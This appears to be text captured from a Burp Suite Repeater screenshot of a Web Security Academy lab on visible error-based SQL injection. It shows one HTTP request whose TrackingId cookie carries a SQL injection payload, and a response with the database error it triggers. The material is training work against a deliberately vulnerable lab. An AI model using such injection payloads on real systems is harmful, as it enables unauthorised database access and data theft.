 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.ne
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 'a') AS int)-- -; session=
Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position: 42
ERROR: argument of AND must be type boolean, not type integer Position: 42
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers